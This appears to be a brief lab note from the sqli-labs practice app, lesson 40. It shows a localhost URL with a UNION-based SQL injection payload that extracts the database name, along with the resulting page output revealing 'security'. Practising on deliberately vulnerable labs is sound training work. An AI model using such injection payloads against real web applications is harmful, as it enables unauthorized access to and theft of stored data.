 Less-40 **stacked Query Strin
127.0.0.1/sqli/Less-40/?id=-1%27)%20union%20select%201,2,database()--%20-
Welcome Dhakkan
Your Username is : 2
Your Password is : security
SQLI DUMB SERIES -40